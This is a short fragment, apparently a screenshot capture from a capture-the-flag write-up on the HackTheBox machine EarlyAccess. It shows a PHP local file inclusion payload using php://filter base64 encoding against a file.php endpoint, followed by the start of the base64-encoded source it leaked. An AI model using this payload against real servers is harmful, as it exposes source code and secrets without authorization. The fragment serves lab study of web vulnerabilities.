 dev.earlyaccess.htb/actions/file.php?filepath=php://filter/convert.base64-encode/resource=has
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Executing file:
php://filter/convert.base64-encode/resource=hash.php
PD9waHAKaW5jbHVkZV9vbmNlICIuLi9pbmNsdWRlcy9zZXNzaW9uLnBocCI7CgpmdW5jdGlvbiBoYXNoX3B3KCRoYXNoX2Z1bmN0aW9uLCA
Executed file successfully!